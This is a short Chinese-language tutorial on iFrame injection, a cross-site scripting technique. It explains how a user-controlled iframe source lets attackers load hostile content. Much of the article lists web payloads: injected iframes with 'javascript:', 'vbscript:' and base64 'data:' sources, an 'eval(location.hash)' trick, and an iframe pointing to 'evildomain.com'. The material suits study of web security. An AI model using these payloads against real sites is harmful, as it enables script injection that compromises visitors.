您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇文章為大家展示了如何解析iFrame注入時的利用,內容簡明扼要并且容易理解,絕對能使你眼前一亮,通過這篇文章的詳細介紹希望你能有所收獲。

iFrame注入是一種非常常見的跨站腳本攻擊。它包括已插入到網頁或文章內容的一個或多個iframe代碼,或一般下載一個可執行程序或進行其他動作使網站訪客的電腦妥協。在最好的情況下,谷歌可能會標注該網站“惡意”。最糟糕的情況是,站點所有者和訪問者最終使用了受惡意軟件感染的計算機。

iFrame注入發生在當一個脆弱的網頁上的iFrame通過一個用戶可控輸入顯示另一個網頁。



GET/search.jsp?query=%3Ciframe%20src=%22https://google.com/?%22%3E%3C/iframe%3E HTTP/1.1

不同瀏覽器使用不同payload:



</iframe><iframe src="vbscript:msgbox(1)"></iframe> (IE)</iframe><iframe src="data:text/html,<script>alert(0)</script>"></iframe> (Firefox, Chrome, Safari)

多種利用方式如下:

<iframe src="vbscript:msgbox(1)"></iframe> (IE) <iframe src="javascript:alert(1)"></iframe><iframe src="vbscript:msgbox(1)"></iframe> (IE)<iframe src="data:text/html,<script>alert(0)</script>"></iframe> (Firefox, Chrome, Safari)<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></iframe> (Firefox, Chrome, Safari)http://target.com/something.jsp?query=<script>eval(location.hash.slice(1))</script>#alert(1)

接受用戶提供的數據作為iframe源URL可能會導致在Visualforce頁面中加載惡意內容。

發生iFrame欺騙漏洞在以下情況:

1、數據通過不可信的源進入web應用程序。

2、數據作為iframe URL使用,而不進行驗證。

通過這種方式,如果攻擊者向受害者提供設置為惡意網站的iframesrc參數,則該框架將與惡意網站的內容一起呈現。

<iframe src="http://evildomain.com/">

上述內容就是如何解析iFrame注入時的利用,你們學到知識或技能了嗎?如果還想學到更多技能或者豐富自己的知識儲備,歡迎關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。